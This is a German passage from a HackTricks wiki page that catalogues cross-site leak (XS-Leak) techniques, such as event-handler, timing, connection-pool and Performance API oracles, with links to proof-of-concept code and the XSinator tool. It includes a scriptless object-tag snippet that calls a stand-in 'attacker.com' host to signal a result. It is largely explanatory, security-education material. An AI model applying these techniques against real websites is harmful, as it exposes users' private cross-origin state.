91 KiB
XS-Suche/XS-Leaks

Verwenden Sie Trickest, um mühelos Workflows zu erstellen und zu automatisieren, die von den fortschrittlichsten Community-Tools der Welt unterstützt werden.
Heute Zugriff erhalten:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Erlernen Sie AWS-Hacking von Null auf Held mit htARTE (HackTricks AWS Red Team Expert)!
Andere Möglichkeiten, HackTricks zu unterstützen:
- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen möchten oder HackTricks als PDF herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!
- Holen Sie sich das offizielle PEASS & HackTricks-Merchandise
- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.
- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories einreichen.
Grundlegende Informationen
XS-Suche ist eine Methode, die zur Extraktion von Informationen über verschiedene Ursprünge durch Ausnutzen von Seitenkanal-Schwachstellen verwendet wird.
Zu den Schlüsselkomponenten dieses Angriffs gehören:
- Verwundbare Website: Die Zielwebsite, von der die Informationen extrahiert werden sollen.
- Web des Angreifers: Die bösartige Website, die vom Angreifer erstellt wurde und die der Opfer besucht, um den Exploit zu hosten.
- Einbindungsmethode: Die Technik, die verwendet wird, um die verwundbare Website in die Website des Angreifers zu integrieren (z. B. window.open, iframe, fetch, HTML-Tag mit href usw.).
- Leak-Technik: Techniken, die verwendet werden, um Unterschiede im Zustand der verwundbaren Website anhand der durch die Einbindungsmethode gesammelten Informationen zu erkennen.
- Zustände: Die beiden potenziellen Zustände der verwundbaren Website, die der Angreifer zu unterscheiden versucht.
- Erkennbare Unterschiede: Beobachtbare Variationen, auf die der Angreifer angewiesen ist, um den Zustand der verwundbaren Website zu erschließen.
Erkennbare Unterschiede
Es können mehrere Aspekte analysiert werden, um die Zustände der verwundbaren Website zu unterscheiden:
- Statuscode: Unterscheidung zwischen verschiedenen HTTP-Antwortstatuscodes über Ursprungsgrenzen hinweg, wie Serverfehler, Clientfehler oder Authentifizierungsfehler.
- API-Nutzung: Identifizierung der Nutzung von Web-APIs auf verschiedenen Seiten, um festzustellen, ob eine Seite über Ursprungsgrenzen hinweg eine bestimmte JavaScript-Web-API verwendet.
- Weiterleitungen: Erkennen von Navigationen zu verschiedenen Seiten, nicht nur HTTP-Weiterleitungen, sondern auch solche, die durch JavaScript oder HTML ausgelöst werden.
- Seiteninhalt: Beobachtung von Variationen im HTTP-Antwortkörper oder in Seiten-Subressourcen, wie der Anzahl eingebetteter Frames oder Größenunterschieden bei Bildern.
- HTTP-Header: Feststellen der Anwesenheit oder möglicherweise des Werts eines spezifischen HTTP-Antwortheaders, einschließlich Header wie X-Frame-Options, Content-Disposition und Cross-Origin-Resource-Policy.
- Timing: Feststellen von konsistenten Zeitunterschieden zwischen den beiden Zuständen.
Einbindungsmethoden
- HTML-Elemente: HTML bietet verschiedene Elemente für die Einbindung von Ressourcen über Ursprungsgrenzen hinweg, wie Stylesheets, Bilder oder Skripte, die den Browser dazu zwingen, eine nicht-HTML-Ressource anzufordern. Eine Zusammenstellung potenzieller HTML-Elemente für diesen Zweck finden Sie unter https://github.com/cure53/HTTPLeaks.
- Frames: Elemente wie iframe, object und embed können HTML-Ressourcen direkt in die Seite des Angreifers einbetten. Wenn die Seite keinen Framing-Schutz aufweist, kann JavaScript über die contentWindow-Eigenschaft auf das Fensterobjekt der gerahmten Ressource zugreifen.
- Pop-ups: Die Methode
window.openöffnet eine Ressource in einem neuen Tab oder Fenster und bietet einen Fenstergriff, über den JavaScript mit Methoden und Eigenschaften gemäß der SOP interagieren kann. Pop-ups, die häufig bei der Einmalanmeldung verwendet werden, umgehen die Einschränkungen von Framing und Cookies einer Zielressource. Moderne Browser beschränken jedoch die Erstellung von Pop-ups auf bestimmte Benutzeraktionen. - JavaScript-Anfragen: JavaScript ermöglicht direkte Anfragen an Zielressourcen mithilfe von XMLHttpRequests oder der Fetch-API. Diese Methoden bieten eine präzise Kontrolle über die Anfrage, z. B. die Möglichkeit, HTTP-Weiterleitungen zu verfolgen.
Leak-Techniken
- Ereignisbehandler: Eine klassische Leak-Technik in XS-Leaks, bei der Ereignisbehandler wie onload und onerror Einblicke in den Erfolg oder Misserfolg des Ressourcenladens bieten.
- Fehlermeldungen: JavaScript-Ausnahmen oder spezielle Fehlerseiten können Informationen über Lecks bereitstellen, entweder direkt aus der Fehlermeldung oder durch Unterscheidung zwischen deren Vorhandensein und Abwesenheit.
- Globale Grenzen: Physische Einschränkungen eines Browsers, wie Speicherkapazität oder andere durchgesetzte Browsergrenzen, können signalisieren, wenn eine Schwelle erreicht ist, und als Leak-Technik dienen.
- Globaler Zustand: Erkennbare Interaktionen mit den globalen Zuständen von Browsern (z. B. das History-Interface) können ausgenutzt werden. Beispielsweise kann die Anzahl der Einträge im Browserverlauf Hinweise auf Seiten über Ursprungsgrenzen hinweg bieten.
- Performance-API: Diese API liefert Leistungsdaten der aktuellen Seite, einschließlich Netzwerkzeitmessung für das Dokument und geladene Ressourcen, was Rückschlüsse auf angeforderte Ressourcen ermöglicht.
- Lesbare Attribute: Einige HTML-Attribute sind über Ursprungsgrenzen hinweg lesbar und können als Leak-Technik verwendet werden. Beispielsweise ermöglicht die Eigenschaft
window.frame.lengthJavaScript, die in einer Webseite über Ursprungsgrenzen hinweg enthaltenen Frames zu zählen.
XSinator-Tool & Paper
XSinator ist ein automatisches Tool, um Browser gegen mehrere bekannte XS-Leaks zu überprüfen, wie in seinem Paper erklärt: https://xsinator.com/paper.pdf
Sie können auf das Tool unter https://xsinator.com/ zugreifen
{% hint style="warning" %} Ausgeschlossene XS-Leaks: Wir mussten XS-Leaks ausschließen, die auf Service-Workern beruhen, da sie mit anderen Lecks in XSinator interferieren würden. Darüber hinaus haben wir uns entschieden, XS-Leaks auszuschließen, die auf Fehlkonfigurationen und Fehlern in einer bestimmten Webanwendung beruhen. Zum Beispiel Cross-Origin Resource Sharing (CORS)-Fehlkonfigurationen, postMessage-Lecks oder Cross-Site Scripting. Darüber hinaus haben wir zeitbasierte XS-Leaks ausgeschlossen, da sie oft langsam, ungenau und unzuverlässig sind. {% endhint %}

Verwenden Sie Trickest, um mühelos Workflows zu erstellen und zu automatisieren, die von den fortschrittlichsten Community-Tools der Welt unterstützt werden.
Heute Zugriff erhalten:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Techniken basierend auf Zeitmessung
Einige der folgenden Techniken verwenden Timing als Teil des Prozesses, um Unterschiede in den möglichen Zuständen der Webseiten zu erkennen. Es gibt verschiedene Möglichkeiten, die Zeit in einem Webbrowser zu messen.
Uhren: Die performance.now() API ermöglicht es Entwicklern, hochauflösende Zeitmessungen zu erhalten.
Es gibt eine beträchtliche Anzahl von APIs, die Angreifer missbrauchen können, um implizite Uhren zu erstellen: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, CSS-Animationen und andere.
Für weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Techniken für Ereignisbehandler
Onload/Onerror
- Einbindungsmethoden: Frames, HTML-Elemente
- Erkennbarer Unterschied: Statuscode
- Weitere Informationen: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Zusammenfassung: Wenn beim Laden einer Ressource die onerror/onload-Ereignisse ausgelöst werden, wenn die Ressource erfolgreich/nicht erfolgreich geladen wird, ist es möglich, den Statuscode herauszufinden.
- Codebeispiel: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
Das Codebeispiel versucht, Skriptobjekte aus JS zu laden, aber auch andere Tags wie Objekte, Stylesheets, Bilder, Audios könnten verwendet werden. Außerdem ist es auch möglich, das Tag direkt einzufügen und die onload- und onerror-Ereignisse innerhalb des Tags zu deklarieren (anstatt es von JS aus einzufügen).
Es gibt auch eine skriptlose Version dieses Angriffs:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
In diesem Fall wird, wenn example.com/404 nicht gefunden wird, attacker.com/?error geladen.
Onload Timing
- Einschlussmethoden: HTML-Elemente
- Erkennbarer Unterschied: Timing (generell aufgrund von Seiteninhalt, Statuscode)
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Zusammenfassung: Die performance.now() API kann verwendet werden, um zu messen, wie lange es dauert, eine Anfrage durchzuführen. Es könnten jedoch auch andere Uhren verwendet werden, wie z.B. die PerformanceLongTaskTiming API, die Aufgaben identifizieren kann, die länger als 50 ms laufen.
- Codebeispiel: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events ein weiteres Beispiel in:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Timing + Erzwungene schwere Aufgabe
Diese Technik ist ähnlich wie die vorherige, aber der Angreifer wird auch eine Aktion erzwingen, die eine relevante Menge Zeit in Anspruch nimmt, wenn die Antwort positiv oder negativ ist, und diese Zeit messen.
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
Unload/Beforeunload Timing
- Einschlussmethoden: Frames
- Erkennbarer Unterschied: Timing (generell aufgrund von Seiteninhalt, Statuscode)
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Zusammenfassung: Die SharedArrayBuffer-Uhr kann verwendet werden, um zu messen, wie lange es dauert, eine Anfrage durchzuführen. Es könnten auch andere Uhren verwendet werden.
- Codebeispiel: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Die Zeit, die benötigt wird, um eine Ressource abzurufen, kann gemessen werden, indem die Ereignisse unload und beforeunload genutzt werden. Das beforeunload-Ereignis wird ausgelöst, wenn der Browser kurz davor ist, zu einer neuen Seite zu navigieren, während das unload-Ereignis auftritt, wenn die Navigation tatsächlich stattfindet. Der Zeitunterschied zwischen diesen beiden Ereignissen kann berechnet werden, um die Dauer zu bestimmen, die der Browser damit verbracht hat, die Ressource abzurufen.
Sandboxed Frame Timing + onload
- Einschlussmethoden: Frames
- Erkennbarer Unterschied: Timing (generell aufgrund von Seiteninhalt, Statuscode)
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Zusammenfassung: Die performance.now() API kann verwendet werden, um zu messen, wie lange es dauert, eine Anfrage durchzuführen. Es könnten auch andere Uhren verwendet werden.
- Codebeispiel: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Es wurde beobachtet, dass in Abwesenheit von Framing-Schutzmaßnahmen die Zeit, die für das Laden einer Seite und ihrer Unterressourcen über das Netzwerk benötigt wird, von einem Angreifer gemessen werden kann. Diese Messung ist in der Regel möglich, weil das onload-Handler eines Iframes nur nach Abschluss des Ressourcenladens und der JavaScript-Ausführung ausgelöst wird. Um die durch die Skriptausführung eingeführte Variabilität zu umgehen, könnte ein Angreifer das sandbox-Attribut innerhalb des <iframe> verwenden. Die Verwendung dieses Attributs beschränkt zahlreiche Funktionalitäten, insbesondere die Ausführung von JavaScript, und erleichtert somit eine Messung, die hauptsächlich von der Netzwerkleistung beeinflusst wird.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + Fehler + onload
- Einschlussmethoden: Frames
- Feststellbarer Unterschied: Seiteninhalt
- Weitere Informationen:
- Zusammenfassung: Wenn die Seite einen Fehler anzeigt, wenn auf den richtigen Inhalt zugegriffen wird, und korrekt geladen wird, wenn auf beliebigen Inhalt zugegriffen wird, können Sie eine Schleife erstellen, um alle Informationen ohne Zeitmessung zu extrahieren.
- Codebeispiel:
Angenommen, Sie können die Seite einfügen, die den geheimen Inhalt in einem Iframe enthält.
Sie können das Opfer nach der Datei suchen lassen, die "flag" enthält, indem Sie ein Iframe verwenden (zum Beispiel eine CSRF ausnutzen). Im Iframe wissen Sie, dass das onload-Ereignis mindestens einmal ausgeführt wird. Dann können Sie die URL des Iframes ändern, indem Sie nur den Inhalt des Hashes in der URL ändern.
Zum Beispiel:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
Wenn die erste URL erfolgreich geladen wurde, wird das onload-Ereignis beim Ändern des Hash-Teils der URL nicht erneut ausgelöst. Aber wenn die Seite einen Fehler beim Laden hatte, wird das onload-Ereignis erneut ausgelöst.
Dann können Sie zwischen einer korrekt geladenen Seite oder einer Seite unterscheiden, die einen Fehler aufweist, wenn sie aufgerufen wird.
Javascript-Ausführung
- Einschlussmethoden: Frames
- Feststellbarer Unterschied: Seiteninhalt
- Weitere Informationen:
- Zusammenfassung: Wenn die Seite den sensiblen Inhalt zurückgibt oder einen Inhalt, der vom Benutzer kontrolliert werden kann. Der Benutzer könnte im negativen Fall gültigen JS-Code festlegen und jeden Versuch innerhalb von
<script>-Tags laden, sodass im negativen Fall der Angreifer Code ausgeführt wird und im positiven Fall nichts ausgeführt wird. - Codebeispiel:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Einschlussmethoden: HTML-Elemente
- Feststellbarer Unterschied: Statuscode & Header
- Weitere Informationen: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Zusammenfassung: Cross-Origin Read Blocking (CORB) ist eine Sicherheitsmaßnahme, die verhindert, dass Webseiten bestimmte sensible Ressourcen von anderen Ursprüngen laden, um sich vor Angriffen wie Spectre zu schützen. Angreifer können jedoch sein Schutzverhalten ausnutzen. Wenn eine Antwort, die CORB unterliegt, einen CORB-geschützten
Content-Typemitnosniffund einem2xx-Statuscode zurückgibt, entfernt CORB den Body und die Header der Antwort. Angreifer, die dies beobachten, können aus der Kombination des Statuscodes (der Erfolg oder Fehler anzeigt) und desContent-Type(der angibt, ob er durch CORB geschützt ist) Rückschlüsse ziehen und potenzielle Informationslecks identifizieren. - Codebeispiel:
Überprüfen Sie den Link für weitere Informationen zu dem Angriff.
onblur
- Einschlussmethoden: Frames
- Feststellbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Zusammenfassung: Lecken sensibler Daten aus dem ID- oder Name-Attribut.
- Codebeispiel: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Es ist möglich, eine Seite in einem Iframe zu laden und das #id_value zu verwenden, um die Seite auf das Element des Iframes zu fokussieren, das angegeben ist. Wenn dann ein onblur-Signal ausgelöst wird, existiert das ID-Element.
Sie können denselben Angriff mit portal-Tags durchführen.
postMessage Broadcasts
- Einschlussmethoden: Frames, Pop-ups
- Feststellbarer Unterschied: API-Nutzung
- Weitere Informationen: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Zusammenfassung: Sammeln sensibler Informationen aus einer postMessage oder die Anwesenheit von postMessages als Orakel nutzen, um den Status des Benutzers auf der Seite zu kennen.
- Codebeispiel:
Jeder Code, der alle postMessages abhört.
Anwendungen nutzen häufig postMessage-Broadcasts, um über verschiedene Ursprünge hinweg zu kommunizieren. Dieser Ansatz kann jedoch versehentlich sensible Informationen preisgeben, wenn der targetOrigin-Parameter nicht ordnungsgemäß festgelegt ist und es jedem Fenster ermöglicht, die Nachrichten zu empfangen. Darüber hinaus kann allein das Empfangen einer Nachricht als Orakel dienen; bestimmte Nachrichten werden möglicherweise nur an Benutzer gesendet, die angemeldet sind. Daher kann die Anwesenheit oder Abwesenheit dieser Nachrichten Informationen über den Zustand oder die Identität des Benutzers preisgeben, z. B. ob sie authentifiziert sind oder nicht.

Verwenden Sie Trickest, um mühelos Workflows zu erstellen und zu automatisieren, die von den fortschrittlichsten Community-Tools der Welt unterstützt werden.
Erhalten Sie noch heute Zugriff:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Globale Grenztechniken
WebSocket-API
- Einschlussmethoden: Frames, Pop-ups
- Feststellbarer Unterschied: API-Nutzung
- Weitere Informationen: https://xsinator.com/paper.pdf (5.1)
- Zusammenfassung: Das Ausschöpfen des WebSocket-Verbindungslimits führt zum Lecken der Anzahl der WebSocket-Verbindungen einer plattformübergreifenden Seite.
- Codebeispiel: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Es ist möglich festzustellen, ob und wie viele WebSocket-Verbindungen eine Zielseite verwendet. Ein Angreifer kann Anwendungsstatus erkennen und Informationen preisgeben, die mit der Anzahl der WebSocket-Verbindungen verbunden sind.
Wenn ein Ursprung die maximale Anzahl von WebSocket-Verbindungsobjekten verwendet, unabhängig von ihrem Verbindungsstatus, führt die Erstellung von neuen Objekten zu JavaScript-Ausnahmen. Um diesen Angriff auszuführen, öffnet die Angreifer-Website die Ziel-Website in einem Pop-up oder Iframe und versucht dann, nachdem die Ziel-Website geladen wurde, die maximale Anzahl von möglichen WebSocket-Verbindungen herzustellen. Die Anzahl der geworfenen Ausnahmen entspricht der Anzahl der WebSocket-Verbindungen, die von der Ziel-Website verwendet werden.
Zahlungs-API
- Einschlussmethoden: Frames, Pop-ups
- Feststellbarer Unterschied: API-Nutzung
- Weitere Informationen: https://xsinator.com/paper.pdf (5.1)
- Zusammenfassung: Erkennen von Zahlungsanforderungen, da nur eine gleichzeitig aktiv sein kann.
- Codebeispiel: https://xsinator.com/testing.html#Payment%20API%20Leak
Dieser XS-Leak ermöglicht es einem Angreifer, zu erkennen, wann eine plattformübergreifende Seite eine Zahlungsanforderung initiiert.
Da nur eine Zahlungsanforderung gleichzeitig aktiv sein kann, schlägt jeder weitere Versuch, diese API zu nutzen, fehl und führt zu einer JavaScript-Ausnahme. Der Angreifer kann dies ausnutzen, indem er periodisch versucht, die Payment-API-Benutzeroberfläche anzuzeigen. Wenn ein Versuch eine Ausnahme verursacht, wird die Zielseite sie derzeit verwenden. Der Angreifer kann diese periodischen Versuche verbergen, indem er die Benutzeroberfläche sofort nach der Erstellung schließt.
Timing des Event-Loops
- Einschlussmethoden:
- Feststellbarer Unterschied: Timing (im Allgemeinen aufgrund von Seiteninhalt, Statuscode)
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Zusammenfassung: Messung der Ausführungszeit einer Website unter Ausnutzung der single-threaded JS-Ereignisschleife.
- Codebeispiel:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript arbeitet nach einem single-threaded Event-Loop-Concurrency-Modell, was bedeutet, dass nur eine Aufgabe gleichzeitig ausgeführt werden kann. Diese Eigenschaft kann ausgenutzt werden, um zu messen, wie lange Code aus einer anderen Quelle benötigt, um ausgeführt zu werden. Ein Angreifer kann die Ausführungszeit ihres eigenen Codes im Event-Loop messen, indem kontinuierlich Ereignisse mit festen Eigenschaften ausgelöst werden. Diese Ereignisse werden verarbeitet, wenn der Ereignispool leer ist. Wenn auch andere Quellen Ereignisse an denselben Pool senden, kann ein Angreifer die Zeit ableiten, die für die Ausführung dieser externen Ereignisse benötigt wird, indem er Verzögerungen bei der Ausführung seiner eigenen Aufgaben beobachtet. Diese Methode, den Event-Loop auf Verzögerungen zu überwachen, kann die Ausführungszeit von Code aus verschiedenen Quellen aufdecken und potenziell sensible Informationen preisgeben.
{% hint style="warning" %} Bei einer Ausführungstiming ist es möglich, Netzfaktoren zu eliminieren, um genauere Messungen zu erhalten. Zum Beispiel, indem die Ressourcen, die von der Seite verwendet werden, vor dem Laden der Seite geladen werden. {% endhint %}
Beschäftigter Event-Loop
- Einschlussmethoden:
- Feststellbarer Unterschied: Timing (im Allgemeinen aufgrund von Seiteninhalt, Statuscode)
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Zusammenfassung: Eine Methode zur Messung der Ausführungszeit einer Website besteht darin, absichtlich den Event-Loop eines Threads zu blockieren und dann zu messen, wie lange es dauert, bis der Event-Loop wieder verfügbar ist. Durch Einfügen einer blockierenden Operation (wie einer langen Berechnung oder einem synchronen API-Aufruf) in den Event-Loop und Überwachung der Zeit, die für die Ausführung des nachfolgenden Codes benötigt wird, kann man die Dauer der Aufgaben ableiten, die während des Blockierungszeitraums im Event-Loop ausgeführt wurden. Diese Technik nutzt die single-threaded Natur des JavaScript-Event-Loops, bei dem Aufgaben sequenziell ausgeführt werden, und kann Einblicke in die Leistung oder das Verhalten anderer Operationen bieten, die denselben Thread teilen.
- Codebeispiel:
Ein wesentlicher Vorteil der Technik zur Messung der Ausführungszeit durch das Sperren des Event-Loops besteht in der Möglichkeit, Site-Isolation zu umgehen. Site-Isolation ist eine Sicherheitsfunktion, die verschiedene Websites in separate Prozesse aufteilt, um zu verhindern, dass bösartige Websites direkt auf sensible Daten anderer Websites zugreifen. Indem man die Ausführungszeit einer anderen Quelle durch den gemeinsamen Event-Loop beeinflusst, kann ein Angreifer indirekt Informationen über die Aktivitäten dieser Quelle extrahieren. Diese Methode stützt sich nicht auf den direkten Zugriff auf die Daten der anderen Quelle, sondern beobachtet die Auswirkungen der Aktivitäten dieser Quelle auf den gemeinsamen Event-Loop und umgeht so die Schutzbarrieren, die durch Site-Isolation errichtet wurden.
{% hint style="warning" %} Bei einer Ausführungstiming ist es möglich, Netzfaktoren zu eliminieren, um genauere Messungen zu erhalten. Zum Beispiel, indem die Ressourcen, die von der Seite verwendet werden, vor dem Laden der Seite geladen werden. {% endhint %}
Verbindungspool
- Einschlussmethoden: JavaScript-Anfragen
- Feststellbarer Unterschied: Timing (im Allgemeinen aufgrund von Seiteninhalt, Statuscode)
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Zusammenfassung: Ein Angreifer könnte alle Sockets außer einem blockieren, die Zielseite laden und gleichzeitig eine andere Seite laden. Die Zeit, bis die letzte Seite zu laden beginnt, entspricht der Zeit, die die Zielseite zum Laden benötigt hat.
- Codebeispiel:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Browser nutzen Sockets für die Kommunikation mit dem Server, aber aufgrund der begrenzten Ressourcen des Betriebssystems und der Hardware sind Browser gezwungen, eine Begrenzung für die Anzahl der gleichzeitigen Sockets zu setzen. Angreifer können diese Begrenzung ausnutzen, indem sie die folgenden Schritte ausführen:
- Ermitteln der Socket-Grenze des Browsers, z. B. 256 globale Sockets.
- Belegen von 255 Sockets für eine längere Zeit, indem 255 Anfragen an verschiedene Hosts gestartet werden, die darauf abzielen, die Verbindungen offen zu halten, ohne sie abzuschließen.
- Verwenden des 256. Sockets, um eine Anfrage an die Zielseite zu senden.
- Versuch einer 257. Anfrage an einen anderen Host. Da alle Sockets belegt sind (gemäß Schritten 2 und 3), wird diese Anfrage in die Warteschlange gestellt, bis ein Socket verfügbar wird. Die Verzögerung, bevor diese Anfrage fortgesetzt wird, liefert dem Angreifer zeitliche Informationen über die Netzwerkaktivität, die mit dem 256. Socket zusammenhängt (dem Socket der Zielseite). Diese Schlussfolgerung ist möglich, da die 255 Sockets aus Schritt 2 noch belegt sind, was bedeutet, dass jeder neu verfügbare Socket derjenige sein muss, der aus Schritt 3 freigegeben wurde. Die Zeit, die der 256. Socket benötigt, um verfügbar zu werden, ist somit direkt mit der Zeit verbunden, die für die Anfrage an die Zielseite benötigt wird.
Für weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Leistung API Techniken
Die Performance API bietet Einblicke in die Leistungsmetriken von Webanwendungen, die durch die Resource Timing API weiter angereichert werden. Die Resource Timing API ermöglicht die Überwachung detaillierter Netzwerkanforderungszeiten, wie z.B. die Dauer der Anforderungen. Insbesondere, wenn Server den Header Timing-Allow-Origin: * in ihren Antworten enthalten, stehen zusätzliche Daten wie die Übertragungsgröße und die Domain-Lookup-Zeit zur Verfügung.
Diese Fülle an Daten kann über Methoden wie performance.getEntries oder performance.getEntriesByName abgerufen werden und bietet einen umfassenden Überblick über leistungsbezogene Informationen. Darüber hinaus ermöglicht die API die Messung von Ausführungszeiten, indem der Unterschied zwischen Zeitstempeln berechnet wird, die von performance.now() erhalten wurden. Es ist jedoch zu beachten, dass für bestimmte Operationen in Browsern wie Chrome die Genauigkeit von performance.now() auf Millisekunden begrenzt sein kann, was die Granularität von Zeitmessungen beeinträchtigen könnte.
Über Zeitmessungen hinaus kann die Performance API für sicherheitsrelevante Erkenntnisse genutzt werden. Zum Beispiel kann die Anwesenheit oder Abwesenheit von Seiten im performance-Objekt in Chrome auf die Anwendung von X-Frame-Options hinweisen. Insbesondere, wenn eine Seite aufgrund von X-Frame-Options daran gehindert wird, in einem Frame gerendert zu werden, wird sie nicht im performance-Objekt erfasst, was einen subtilen Hinweis auf die Framing-Richtlinien der Seite liefert.
Fehlerleck
- Einbeziehungsmethoden: Frames, HTML-Elemente
- Erkennbarer Unterschied: Statuscode
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
- Zusammenfassung: Eine Anforderung, die zu Fehlern führt, erstellt keinen Ressourcenzeitpunktseintrag.
- Codebeispiel: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Es ist möglich, zwischen HTTP-Antwortstatuscodes zu unterscheiden, da Anfragen, die zu einem Fehler führen, keinen Leistungseintrag erstellen.
Stil-Neuladenfehler
- Einbeziehungsmethoden: HTML-Elemente
- Erkennbarer Unterschied: Statuscode
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
- Zusammenfassung: Aufgrund eines Browserfehlers werden Anfragen, die zu Fehlern führen, zweimal geladen.
- Codebeispiel: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
In der vorherigen Technik wurden auch zwei Fälle identifiziert, in denen Browserfehler in GC dazu führen, dass Ressourcen zweimal geladen werden, wenn sie nicht geladen werden können. Dies führt zu mehreren Einträgen in der Performance API und kann somit erkannt werden.
Anforderungszusammenführungsfehler
- Einbeziehungsmethoden: HTML-Elemente
- Erkennbarer Unterschied: Statuscode
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
- Zusammenfassung: Anfragen, die zu einem Fehler führen, können nicht zusammengeführt werden.
- Codebeispiel: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Die Technik wurde in einer Tabelle im genannten Papier gefunden, aber keine Beschreibung der Technik wurde darin gefunden. Sie können jedoch den Quellcode überprüfen, der dies unter https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak überprüft.
Leckage leerer Seite
- Einbeziehungsmethoden: Frames
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
- Zusammenfassung: Leere Antworten erstellen keine Ressourcenzeitpunkteinträge.
- Codebeispiel: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Ein Angreifer kann erkennen, ob eine Anforderung zu einem leeren HTTP-Antwortkörper geführt hat, da leere Seiten in einigen Browsern keinen Leistungseintrag erstellen.
XSS-Auditor-Leck
- Einbeziehungsmethoden: Frames
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
- Zusammenfassung: Durch die Verwendung des XSS-Auditors in Sicherheitsaussagen können Angreifer spezifische Webseitenelemente erkennen, indem sie Änderungen in den Antworten beobachten, wenn speziell gestaltete Payloads den Filtermechanismus des Auditors auslösen.
- Codebeispiel: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
Im Rahmen von Sicherheitsaussagen (SA) kann der XSS-Auditor, der ursprünglich dazu gedacht war, Cross-Site-Scripting (XSS)-Angriffe zu verhindern, paradoxerweise dazu genutzt werden, sensible Informationen preiszugeben. Obwohl dieses integrierte Feature aus Google Chrome (GC) entfernt wurde, ist es immer noch in SA vorhanden. Im Jahr 2013 zeigten Braun und Heiderich, dass der XSS-Auditor versehentlich legitime Skripte blockieren konnte, was zu falschen Positiven führte. Aufbauend darauf entwickelten Forscher Techniken, um Informationen zu extrahieren und spezifische Inhalte auf Seiten mit unterschiedlichen Ursprüngen zu erkennen, ein Konzept, das als XS-Leaks bekannt ist, das ursprünglich von Terada gemeldet und von Heyes in einem Blogbeitrag ausgearbeitet wurde. Obwohl diese Techniken spezifisch für den XSS-Auditor in GC waren, wurde festgestellt, dass in SA Seiten, die vom XSS-Auditor blockiert werden, keine Einträge in der Performance API generieren, was eine Methode aufzeigt, durch die sensible Informationen dennoch preisgegeben werden können.
X-Frame-Leck
- Einbeziehungsmethoden: Frames
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Zusammenfassung: Ressource mit X-Frame-Options-Header erstellt keinen Ressourcenzeitpunkteintrag.
- Codebeispiel: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Wenn eine Seite nicht erlaubt ist, in einem iFrame gerendert zu werden, wird kein Leistungseintrag erstellt. Daher kann ein Angreifer den Antwortheader X-Frame-Options erkennen.
Gleiches gilt, wenn Sie ein Einbettungs-Tag verwenden.
Downloaderkennung
- Einbeziehungsmethoden: Frames
- Erkennbarer Unterschied: Header
- Weitere Informationen: https://xsinator.com/paper.pdf (5.2)
